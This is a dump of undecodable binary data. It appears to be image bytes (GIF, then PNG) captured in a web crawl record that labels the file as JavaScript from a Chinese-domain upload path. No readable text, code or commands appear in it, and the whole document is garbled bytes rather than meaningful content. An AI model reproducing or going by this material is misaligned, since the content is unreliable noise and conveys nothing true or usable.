֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !� � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js
body_size: 282844
content:
�PNG

   IHDR         �x��   	pHYs     �� PIDATx��w�e�Y��}�Z{�r�ܩ�t�Q��Ʀ��c0�b�n��b^B�$�@ �H ��Bs��w[��H#͌�h�眽�Z�y�Xk�{f$[2����su�{�.k=���០������� �3����[�/H_s
�tB@ŀ�D���zЀ��WϚR7�8���{��M�=u9��,�"+k�`�_�b�Q04�@�4��-���2�P�Dpj5(%*=�:�5��(\���q�c8����E��m4˫��G^�����<"t�����E� PId�5��
l:Tp��AE1��pQ�����g'���`c��hZ+A�׌��W�uPQ�[[�:�}��}7l��W]O|�e�M�pX!�L���\�O���Y#&M��ƴ#4@��N�n�K������.g�13̱���Q�������
Jס��bl��DA�`ɠT��q �F���1����9��R�`�OBu���_hT_ \�����L2�p8��95*��$E*���	��0
C�~�����gY>�(r�4SO����;����CL(��Q�LTP0�u.Y�g��^x5I�-�� ����Ǩb"�,Ht�h�D1D��u��q%�R0�x	�/x{�����h3d�����u6<r��"F
[ҩkh$HA2@�,O��A49#� D�i,�Ϡ(�1t�wO2�1�D�Z1���@h׌IO�sD�
Q���������q3���q�����{=�>fW��\�O�m4�AT0X�Hz>*1$�j��0=�g��bvj��l���օ�l��ʂ[`�N�u=��>��������d��}���X��[S b@�G5�݂��8�y�g�}
���V�.�H|�`^��T;D��$�NQ�~*"C�*��D�4A�_�T��X�r�9��գ=���Ǳ���cauȾ#�?�č��������!F�bE0���1�1;�$҅;@�"��=�8�Ac�Ӥ�#`Pk�b��P�M1ܹ�柿��~��й9t� J�]\������_�u6�.ѩ��R�G�)����8������d��, $��<yi�����?dg�*�q=;�W7�t?��X@`(X1�x�dl��a��n�����Şa5zL�XW�{{1pQ>��≦"�!�ע����@z��Q�D�xD�F��-�0mf����nc���n��]�v����t9M�;Ŕ��+I�LQ!��U[�NHxbމ�Ua���;��Dd���OR�Q�oU5���_l��NG!%��d�� �x16tTQQX�5+�*��9��s<p�w>�CG���)*Q�u����\y�f����E�=&l��"��1O� �@�c`H���8�#�X�XFq@W�-oEh��E�^v%����)_����G{��DiLd��c�8�o_�ҟ�9�6Cd8�i2.���K�a��";()՟#�|�m�L��?�U�Y(�5��5r4bbr
��; q�m
xU��	P����rzFxh�c�us<t�f��Y�b���v	(�����E����J��J�ㅘ������0�� *o<"��!A� o(BI�����8:�aaz�=;�p�e��|v'[�y�;�t�)�t��%e*�#i�3(E18��q�c��C��Dd���Y*���[U���e
/�v�+�4!��&�i	�i@GT�ʠZ��h�C�	�;~w�� ��Np�^!�S�X�{O��--;��*����߻Įe�U��)?k$� S�>���&>V��0d�W��K?_,���-!6)�`��]a��8u�����W1�U_����E�3��aH<� ���(?������Q�S�6�LD�?�8��������E���-�ʦ�X�d�ۿ����6c`5ݷa���j��#�G慻��s߾i�~��`�H�4�F��Up�"�.�E��K����{֞�9Tu�5mS��1��4E� FF#���� V�٩��t(ٽa/7켖��Ȏ�v6�6���HO��� 1e�"�F*�?�D���J[����f ������T�^�˕�� χ��l�BcQ�H�#)Ҝ�N�ճY����!n}�#�~�v�g�*��0�����G$(]q,h���{���{h��hiD�bMi-B@TS=)�D�\?�|^��_��_�:�NMAM$XC�4L�@g��7�R\�,���;�/|&�,pv���SN��`%�����;���ހ��{�_`e�AimS��k���������(����� �� ��?�LL^���TR����\�a��#�����y�b�7�r�+�X:�RϚ�erbMle{�/>^|���=jƆR�-�����W��	�*1hTB)"kP���J�A�s@��kJ�wٻi/Ͼ�Y<m���>})���38u	������j$y6��dǅ�s0���A���e�Y��U�x����a"���93
%T�"���W4FBO8'�N�8Z��;����y��}��O:5u7���ɩ�����@g������W�ٱ�"-��o2�7 �C*-�?n���U�j"B$�:�QY�)ڷ� 6J�t8k���f��E\���k�A�@U1�-m��h�&^P�^Ao� ��G��y7s��|�ެ��;!]�(�8���h�#�Y����Ikģ�gY����NW �|_\�U(}����C�,�q��������f-��`��&RO�)Jj�U�L�)���?����X�8vN�&"���STS�J�0�	JH��V���L&��KA[+���n��	�_��r��}<몧sݦk�޻��ݍt�a���;	��1�{�Չ��ɋL ��������׋?��Y��U�%
�ؗ�`lfT�i���D��>�IņZ*NV�{�!��Э|���9�z�:,c�oG̐���8��O1D$Dz[���W\�ʏ��꓁KV��o�X����B$�Is�	A�s`Z �8l˿����p1�Һ#��[RN�Ҭ��3�Ca��b�};�_�bv�����C�A1���R��J��EibCo�D�����o��l<r��Q�jQ�"o7;:Q�9[]_,��a\n�(��(��?!&_g�RyF��i�}v$¹��8p���4�#{�8Ӈ%�S�TXVM��HW3V���\||��q����H�i@Mz>G��i��[���=Q"�dK�
�u'`�aPM)}d��%hHY� ".��d[7ﾉg�}{g/gso�2�U�������@e=�v���nE�����/D��)T'OJ>����ˆ�%�����	c,�)�:�1F�1D�����N���ü����?���4MY�i�hĩ�m`�D�Ɓ
�(=[¾�5O�u����c����P)�zTF���T����� e!hP�
��B���(���i��wJ��N���}�����߼����`�
��]ť_�r�~���m���F�H�UjN�ICB?<n��VUf|�;N�?��������	�Pw�n#�9���s���/����֋�S��l��!r�� V�4�R;ҵPK]����y�,\;ǣ�K�m�z�Z�Х�ʦ�������N�-��|�EH�T3�������%=��-���\�������9ELX�(�`�O4-��RJ�,󺁛w>��{7,\�%Sۘ�6��u�QQ���q9��o���6
|�}��|��I�g�P��'�.���3<�k��7)%�45�p�:S�q�k��sq?���{�.�t�_V���H'BN�1�8"��@�aǲr��!Wݵ����u�3]ELiIHN�:nyb�Y�]��1��i����F�$�`�[da3��>�K^�up�MT����/ ���ݽ�~���@o#Z�F�T"49�U�b�!��0@7�[{��1V~�p��[]d�YV�*!*s�%���ɩF�Ʀ�
">�����]�vM��N\� �;��L��B�B�F��ptW�;���=7O�����Hk`���*�4.}Y�\XM�(x#1�3"i-�@(�qף��d��<.���8?D�&
�D��xF�c,�Z\���}��1�Lq��y�M�犍Wp��%L�)
Ch�PX"����5#�Lek�[T��9?%"+O�j>9��n����J��[ul>A��B����A�%2hF�eI+��瞕;y�ˇ��QY�)�e!N�lģ�(����1004_�u`����T|������*�0��79����>�9>��+���a\.�Q�uG5�Xa��qvv#�_�b���;��.Cpv���6>��?�%��m��g�E:s�U4*�R]p��k]Q
U$Q�<2UK�c-�©���u���o��K��U2�@5ه��K�0%F��E�Ɋ�zE������i���5c�v���Ձ%�����.w޸�������.�����-5h���A]��~�vڮӀE>K���sMd�aϗɠ�ߛ��RM|�*������H\'6ky5Z� ��4J!���,،jz�)��q_p͗p���\��Ȭ��S��	�	�hR��Q���.QEB S�:��(������1�i�����}����>����hh��PQ�c���G��-{=�A�z�}È�+��eJ�j4B:.E9j1���b�&&;���b�����q��<���=K`M���f���v���߂��?���U)")M��`�����0"P�p�,���Ɨ|;��Up��t�HkzM�Gά�s�h�$�]"�B4��$��n�9��P'�Ӈ��pe0��k�e�]�r��~���a��
�R�m�H�\)��D.ڎ'+�z;_3�����z,R:U#��]1����{O�C[
��kS�&�s*�Hb����8[ERL���(�1Q�q"���l�yld?ֱjS����f�-�k���y��ɯ^�
i�t������p<��8�i:L5��q����������f�a�@���uD��#`4�Q#<�L���j9��^�'#�����/$�q/���\��'EM�ц5V	D�"G���~���08'�Yc-,8K��B�	�/�X���H�X�W={N��Un�s��{6�����kFy�ʸ]hA$GV���j�qٜ)h�����d8m��6��Z�k�b����/�f(��E���	M�5PC�U��X��c�I(�&��H�8��[����"4zb��Z��ج`}��k?��b�C��3x$�(,��j�j,(B{�J[��T���i�|4�)��N�J���.���]xp���U��s�<Gw�Y���F��%������T"ⱷH4�L��tQ.ʧ[t�]�!�>��oE&���0���u[�E"1;cG ��C�"��bDƟ��X�X���e� W�A��4=�f���{��K��"����Bg�R��b
��A%�>�1X1��Y/�}
/���?��WU~�	.Ȝ_���9�i�1�/?�����-���Pۚ���|�kU����X��Q�q��	��E�k`�b`ﱊ��/q��e�|(r�0�Y5U��Q+-ʳM�Չ�fί����zD#Ba5¹~��nW��U��~���X��@tJ��	�� b�jI�%�#LS�'N1�� ���N.��/���Й0]��U���F�
W��P��Y»�ϡ׼�-'O�4��*M�ɈP�����k[���5�''c@�[��85i�5���¡-�{���������L5u��W8�|��cQ�acΏ�ZP���S�|�%���[��Z�<޲�IGa}�O2�:aC�߼�{���s!b2�f��r�>w�MUeISW�uCj�6:���9vN]���=�Ͽ���Ŕ���3�/���14!b�`%E���Bk�D�?ɫ�I����`Uu��+��xL���c+I	��"�Jk�Tg9x� ��?��wq�s�5BW��0y��0�S*gU��QC0���CG)Dc"Jd�1\�����k�[��ָ��2]�֐ �I�� �ϣb5��(.`��r~���@r���U\YP��e�qի��E/F�)�Bn�)��D��R�JG+
� :$��*�����?�s�~�ξ����+�����ݒU���R�1�
"���X���y.ݱ��G�B�`��+TO9�\�@r
�5��v �����'D!M��h�!�����?C��ܻ����f��o-X��H"�!�g�R��z׵�nK�w�i���ϋrQ>]��x�S�f Z�Ԥ��-�D�	T��Ӑ�_~g�/`r�˴��D�4��`+y�a@����eW����.S3}��U�Ke
�t�C��o+��z���E\��.�la���^�m����|5&��4�M�KD����?F�A U���D�˕u4���̩I�wU#��J��b%�rt�(�;�>���s�:E��{��l��j�E�]����C��c���P�ڧ�����sW?<⺻��b�*�O��P�Q��>�1i�Đ���aH���r@6����_����U����2.���g=���"uW�k�5%�-i���xq���N� �x��i�������?p��=�B͹{�g˵7�b)J�1�$�z\	Q#��z''�{�"�H�yn�G,+����cg�M���h}���"�IK��K����,��#���8'�b�a?k<:-�Qp���7��m%�O*+y�����@Ԉ#y!�Vٶ�y^�T/���A.�E�(O,i$���c�=��X�c�P��_RM=�r"�*��Ԍ�O{�u
 ��<��?�����t�*ĥ����NC��&V�D�V���~�!����˟���=l����6a��@����0��5�E�DU�FD��~�ϗO�������8>�މ���QGT���v��UN5'�����������C�j�LC�|�b��CQG��U|C�	Q0��H��8.[�����3\�Ј]+��FU� � �p�I�&�Z4�;��ݱy!�XMz�A(�1���Q�����g�y��1�X%P]��G�#"�]5v̊c��g8�{�����u��[�1C��s�w|�ZL�� >Pf�������+,��}<򆟤x� s�۾�_ζ׾O����S�eC��1�ʴ�MS}�֝@CJ��� X�,`�oWe���P1x+�xgV�Q�g��]���us<p���k�
I����~�D�Z�;�Y�bi�}v>��g���Hǋ�������/J lA��8,g��{L4��5�6O�UI�T�K=�5�e��4�5��br�A1�i�i�����^xË�e�-\Rnc��R�/��(��@����8��|A_��_!"k������S� �����nHO�^y�$Tr��#�$�'�P��J�8���=�~��ַp�:A�L��LѹD��BB��6/�$Fj�h�"
�4��7�:p���_�ʣ;��~������\D2��c�#Iʳ�#M����4ɣY���Rv:TՈ���g�����7츆��nF]��G��@'&e��=JZg���zms����q0�D���=�����/����А*��@��b|C�#z�8k�x'w��/���)��靗��뿞��|����%n�����;�3�v0�o����s�p���"��'&�M-iTK�۠�T����е����<��r�e=�?c#�wv8��X�����r�N�8��qr��}��(��!�����3���{a�����a~��_�c'*c�օ�x0�*�PI�m��Ɖ��r��|��/���˘1S8� gb�Mb#xѠ�b��q����	8�I��ȧ,�S՝ͻ�	ר����I��Yϋ
Xc�?�b��e���{� ��?��|�-��%Ve0@��e�7D�Q��+�@LD,����g߱ʍ�/r��KW���iy���t����>x�0%�WB g��(5!BG�B�aH��+{��\�|?y�M@C@��0�I�-��W��N@JC���ѳ���Bn�wo��=?����!�N�R��h׵��@|�!�~�r��~��'EBd��=l���e�[_���S@�aff������M��t��D�`?����O��L�m汍a������֒���(�@W]�P/>p��?c#�ww91o��cr�M�����\�O�(	��by�M��U0�"�09r�0+�f�f��K
